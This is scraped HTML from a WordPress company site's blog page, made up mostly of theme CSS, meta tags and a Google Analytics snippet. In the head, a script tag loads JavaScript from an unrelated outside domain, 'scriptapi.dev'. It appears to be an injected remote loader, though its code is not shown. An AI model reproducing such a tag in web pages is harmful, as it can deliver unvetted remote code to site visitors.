.cart-outer:hover .cart-menu .cart-icon-wrap .icon-salient-cart{opacity:1!important;color:#ffffff!important;}#header-outer.transparent[data-lhe="animated_underline"] header#top nav > ul > li > a:hover,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current_page_item > a{opacity:1!important;}#header-outer[data-lhe="animated_underline"].transparent header#top nav > ul > li > a:after,#header-outer.transparent header#top nav>ul>li.button_bordered>a:before{border-color:#ffffff!important;}#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:after,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before{background-color:#ffffff!important;}#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a i.lines-button:after{opacity:0.75!important;}#header-outer.transparent.side-widget-open header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after{opacity:1!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a,#header-outer.transparent.dark-row > header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-row:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-row > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,#header-outer.transparent.dark-row:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i{color:#000000!important;}#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after{background-color:#000000!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide > header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide > header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide > header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide > header#top #logo,#header-outer[data-permanent-transparent="1"].transparent.dark-slide .midnightHeader.nectar-slider header#top .span_9 > .slide-out-widget-area-toggle i,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top #logo,.swiper-wrapper .swiper-slide[data-color-scheme="dark"] .slider-down-arrow i.icon-default-style[class^="icon-"],.slider-prev.dark-cs i,.slider-next.dark-cs i,.swiper-container .dark-cs.slider-prev .slide-count span,.swiper-container .dark-cs.slider-next .slide-count span{color:#000000!important;}#header-outer[data-lhe="animated_underline"].transparent.dark-slide header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.dark header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.default header#top nav > ul > li > a:after,#header-outer.dark-slide.transparent:not(.side-widget-open) header#top nav>ul>li.button_bordered>a:before{border-color:#000000!important;}.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch.swiper-active-switch i,.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch:hover i{background-color:#000000;}.slider-pagination.dark-cs .swiper-pagination-switch{border:1px solid #000000;background-color:transparent;}.slider-pagination.dark-cs .swiper-pagination-switch:hover{background:none repeat scroll 0 0 #000000;}.slider-pagination.dark-cs .swiper-active-switch{background:none repeat scroll 0 0 #000000;}#fp-nav:not(.light-controls) ul li a span:after{background-color:#000000;}#fp-nav:not(.light-controls) ul li a span{box-shadow:inset 0 0 0 8px rgba(0,0,0,0.3);-webkit-box-shadow:inset 0 0 0 8px rgba(0,0,0,0.3);}body #fp-nav ul li a.active span{box-shadow:inset 0 0 0 2px rgba(0,0,0,0.8);-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,0.8);}.no-rgba #header-space{display:none;}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:116px;}.swiper-container .slider-prev,.swiper-container .slider-next{top:52%!important;}.first-section .nectar-slider-loading .loading-icon{opacity:0}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){.container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots{max-width:1425px;width:100%;margin:0 auto;padding:0 90px;}body .container .page-submenu.stuck .container:not(.tab-container),.nectar-recent-posts-slider .flickity-page-dots{padding:0 90px!important;}.swiper-slide .content{padding:0 90px;}body .container .container:not(.tab-container):not(.recent-post-container){width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #slide-out-widget-area-bg.fullscreen,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,body[data-footer-reveal="1"] #boxed #footer-outer,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}body[data-hhun="1"] #boxed #header-outer:not(.detached),body[data-hhun="1"] #boxed #header-secondary-outer{width:100%!important;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}.pagination-navigation{-webkit-filter:url("https://www.ibg-global.com/en/uncategorized/sleeping-pods#goo");filter:url("https://www.ibg-global.com/en/uncategorized/sleeping-pods#goo");}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a{display:none !important;}body .masonry.meta_overlaid article.post .post-header .meta-author span{display:none;}body .masonry.meta_overlaid article.post .post-header .meta-author a{display:none;}div[data-style="default"] .toggle h3 a,div[data-style="default"] .toggle h3{font-size:16px !important;}body[data-button-style="rounded"] .nectar-button.see-through,body[data-button-style="rounded"].ascend .nectar-button.see-through,body[data-button-style="rounded"].nectar-button{border-radius:0 0 0 0 !important;}#footer-outer,#footer-outer a:not(.nectar-button),body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{color:#86744e!important;}#single-below-header a{display:none;}#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:none !important;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{display:inline;}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#slide-out-widget-area .tagcloud a,body .container .woocommerce-message a.button,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.row .col.section-title .nectar-love span,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2,.sharing-default-minimal .nectar-social .social-text,body .sharing-default-minimal .nectar-love{font-family:Raleway;letter-spacing:1px;font-size:15px;line-height:24px;font-weight:300;}.bold,strong,b{font-family:Raleway;font-weight:600;}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{line-height:24px!important;}header#top nav > ul > li > a{font-family:Raleway;text-transform:uppercase;font-size:16px;line-height:22.4px;font-weight:500;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a,header#top nav > ul > li.button_solid_color > a,body #header-outer.transparent header#top nav > ul > li.button_solid_color > a,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li.button_solid_color > a{margin-left:13px!important;margin-right:13px!important;}#header-outer[data-lhe="default"] header#top nav > ul > li > a{padding-left:13px;padding-right:13px;}header#top nav > ul > li.button_solid_color > a,body #header-outer.transparent header#top nav > ul > li.button_solid_color > a,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li.button_solid_color > a{padding-left:23px!important;padding-right:23px!important;}header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before{height:27.4px;}header#top nav > ul > li.button_bordered > a:before,#header-outer.transparent header#top nav > ul > li.button_bordered > a:before{height:37.4px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Raleway;text-transform:uppercase;font-size:13px;line-height:13px;font-weight:400;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Raleway!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1,.full-width-content .recent-post-container .inner-wrap h2{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-size:50px;line-height:58px;font-weight:700;}@media only screen and (max-width:1300px) and (min-width:1000px){body .row .col.section-title h1,body h1,.full-width-content .recent-post-container .inner-wrap h2{font-size:35px;line-height:40.6px;}}@media only screen and (max-width:1000px) and (min-width:690px){body .row .col.section-title h1,body h1{font-size:32.5px;line-height:37.7px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:30px;line-height:34.8px;}}@media only screen and (max-width:690px){body .row .col.section-title h1,body h1{font-size:30px;line-height:34.8px;}.full-width-content .recent-post-container .inner-wrap h2{font-size:22.5px;line-height:26.1px;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span,.woocommerce .full-width-tabs #reviews h3,.row .col.section-title h2{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-size:40px;line-height:46px;font-weight:400;}@media only screen and (max-width:1300px) and (min-width:1000px){body h2{font-size:34px;line-height:39.1px;}.row .span_2 h2,.row .span_3 h2,.row .span_4 h2,.row .vc_col-sm-2 h2,.row .vc_col-sm-3 h2,.row .vc_col-sm-4 h2{font-size:28px;line-height:32.2px;}}@media only screen and (max-width:690px){.col h2{font-size:34px;line-height:39.1px;}}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments,.woocommerce ul.products li.product.text_on_hover h3,.masonry.classic_enhanced .masonry-blog-item h3.title{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-size:30px;line-height:36px;font-weight:300;}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3,.blog_next_prev_buttons[data-post-header-style="default_minimal"] .col h3{font-size:51px!important;line-height:59px!important;}.masonry.classic_enhanced .masonry-blog-item.large_featured h3.title{font-size:45px!important;line-height:54px!important;}}@media only screen and (min-width:1300px) and (max-width:1500px){body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item h3{font-size:25.5px!important;line-height:30.6px;}}@media only screen and (max-width:1300px) and (min-width:1000px),(max-width:690px){.row .span_2 h3,.row .span_3 h3,.row .span_4 h3,.row .vc_col-sm-2 h3,.row .vc_col-sm-3 h3,.row .vc_col-sm-4 h3{font-size:21px;line-height:25.2px;}}body h4,.row .col h4,.portfolio-items .work-meta h4,.list-icon-holder[data-icon_type="numerical"] span,.portfolio-items .col.span_3 .work-meta h4,#respond h3,h3#comments,.portfolio-items[data-ps="6"] .work-meta h4{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-size:26px;line-height:36px;font-weight:500;}@media only screen and (min-width:690px){.portfolio-items[data-ps="6"] .wide_tall .work-meta h4{font-size:44.2px!important;line-height:52.2px!important;}}body h5,.row .col h5,.portfolio-items .work-item.style-3-alt p{font-family:Raleway;text-transform:none;letter-spacing:1px;font-size:20px;line-height:32px;font-weight:400;}body .wpb_column > .wpb_wrapper > .morphing-outline .inner > h5{font-size:27px!important;}@media only screen and (min-width:1000px) and (max-width:1300px){.col.vc_span3 h5,.col.vc_span4 h5,.col.vc_col-sm-3 h5,.col.vc_col-sm-4 h5{font-size:16px!important;}}body h6,.row .col h6{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-size:15px;line-height:20px;font-weight:700;}body i,body em,.masonry.meta_overlaid article.post .post-header .meta-author > span,#post-area.masonry.meta_overlaid article.post .post-meta .date,#post-area.masonry.meta_overlaid article.post.quote .quote-inner .author,#post-area.masonry.meta_overlaid article.post.link .post-content .destination{font-family:Raleway;font-size:15px;line-height:15px;font-weight:400;}form label,.woocommerce-checkout-review-order-table .product-info .amount,.woocommerce-checkout-review-order-table .product-info .product-quantity,.nectar-progress-bar p,.nectar-progress-bar span strong i,.nectar-progress-bar span strong,.testimonial_slider blockquote span{font-family:Raleway;font-weight:400!important;}.nectar-dropcap{font-family:Raleway;font-size:64px!important;line-height:48px;font-weight:400!important;}body #page-header-bg h1,html body .row .col.section-title h1,.nectar-box-roll .overlaid-content h1{font-family:Raleway;text-transform:uppercase;letter-spacing:2px;font-size:76px;line-height:96px;font-weight:700;}@media only screen and (min-width:690px) and (max-width:1000px){#page-header-bg .span_6 h1,.overlaid-content h1{font-size:53.2px!important;line-height:57.2px!important;}}@media only screen and (min-width:1000px) and (max-width:1300px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:64.6px;line-height:81.6px;}}@media only screen and (min-width:1300px) and (max-width:1500px){#page-header-bg .span_6 h1,.nectar-box-roll .overlaid-content h1{font-size:68.4px;line-height:86.4px;}}@media only screen and (max-width:690px){#page-header-bg.fullscreen-header .span_6 h1,.overlaid-content h1{font-size:34.2px!important;line-height:43.2px!important;}}body #page-header-bg .span_6 span.subheader,body .row .col.section-title > span,.nectar-box-roll .overlaid-content .subheader{font-family:Raleway;text-transform:uppercase;letter-spacing:9px;font-size:16px;line-height:30px;font-weight:600;}@media only screen and (min-width:1000px) and (max-width:1300px){body #page-header-bg:not(.fullscreen-header) .span_6 span.subheader,body .row .col.section-title > span{font-size:12.8px;line-height:24px;}}@media only screen and (min-width:690px) and (max-width:1000px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:14.4px!important;line-height:27px!important;}}@media only screen and (max-width:690px){body #page-header-bg.fullscreen-header .span_6 span.subheader,.overlaid-content .subheader{font-size:11.2px!important;line-height:21px!important;}}body #slide-out-widget-area .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a{font-family:Raleway;text-transform:uppercase;font-size:24px;line-height:44px;font-weight:600;}@media only screen and (min-width:690px) and (max-width:1000px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a{font-size:21.6px!important;line-height:39.6px!important;}}@media only screen and (max-width:690px){body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a{font-size:16.8px!important;line-height:30.8px!important;}}#slide-out-widget-area .menuwrapper li small{font-family:Raleway;text-transform:uppercase;font-size:18px;line-height:28px;font-weight:300;}@media only screen and (min-width:690px) and (max-width:1000px){#slide-out-widget-area .menuwrapper li small{font-size:16.2px!important;line-height:25.2px!important;}}@media only screen and (max-width:690px){#slide-out-widget-area .menuwrapper li small{font-size:12.6px!important;line-height:19.6px!important;}}.swiper-slide .content h2{font-family:Raleway;text-transform:uppercase;letter-spacing:2px;font-size:76px;line-height:86px;font-weight:700;}@media only screen and (min-width:1000px) and (max-width:1300px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:60.8px!important;line-height:68.8px!important;}}@media only screen and (min-width:690px) and (max-width:1000px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:45.6px!important;line-height:51.6px!important;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,body .full-width-content .vc_span12 .swiper-slide .content h2{font-size:38px!important;line-height:43px!important;}}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Raleway;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (min-width:690px) and (max-width:1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}@media only screen and (max-width:690px){body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,body .full-width-content .vc_span12 .swiper-slide .content p{font-size:;line-height:;}}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{font-family:Raleway;font-size:18px;line-height:33px;font-weight:400;}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,.nectar-button.medium,.nectar-button.small,.nectar-3d-transparent-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.ascend input[type="submit"],.ascend button[type="submit"],.widget h4,.text-on-hover-wrap .categories a,.text_on_hover.product .add_to_cart_button,.woocommerce-page div[data-project-style="text_on_hover"] .single_add_to_cart_button,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,.woocommerce-page #respond input#submit,.meta_overlaid article.post .post-header h2,.meta_overlaid article.post.quote .post-content h2,.meta_overlaid article.post.link .post-content h2,.meta_overlaid article.post.format-status .post-content h2,.meta_overlaid article .meta-author a,.pricing-column.highlight h3 .highlight-reason,.blog-recent[data-style="minimal"] .col > span,.masonry.classic_enhanced .posts-container article .meta-category a,.nectar-recent-posts-slider .container .strong,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,.single .heading-title[data-header-style="default_minimal"] .meta-category a,.nectar-fancy-box .link-text{font-family:Raleway;text-transform:uppercase!important;letter-spacing:1px;font-size:12px;font-weight:700;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{font-family:Raleway;}article.post .post-meta .month{line-height:-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ibg-global.com/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ibg-global.com/wp-content/plugins/js_composer_salient/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ibg-global.com/wp-content/uploads/2016/08/cropped-ibg_icon_02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ibg-global.com/wp-content/uploads/2016/08/cropped-ibg_icon_02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ibg-global.com/wp-content/uploads/2016/08/cropped-ibg_icon_02-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ibg-global.com/wp-content/uploads/2016/08/cropped-ibg_icon_02-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85468137-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/ibg-global.js"></script> 

<link rel="stylesheet" href="http://www.ibg-global.com/wp-content/themes/salient/css/awwwards.css">

</head>


<body class="blog paged paged-2 ascend nectar-auto-lightbox wpb-js-composer js-comp-ver-4.12 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-cae="easeOutQuart" data-cad="1000" data-aie="zoom-out" data-ls="magnific" data-apte="center_mask_reveal" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-is="minimal" data-button-style="rounded" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-ext-responsive="true" data-header-resize="0" data-header-color="custom"  data-smooth-scrolling="0" data-permanent-transparent="false" data-responsive="1" >


 <div id="header-space" data-header-mobile-fixed='1'></div> 

<div id="header-outer" data-has-menu="true" data-transparent-header="true" data-remove-border="true" class="transparent" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#3c1605" data-format="centered-menu" data-permanent-transparent="false" data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="true" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="34" data-padding="28" data-header-resize="0">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://www.ibg-global.com/en" >

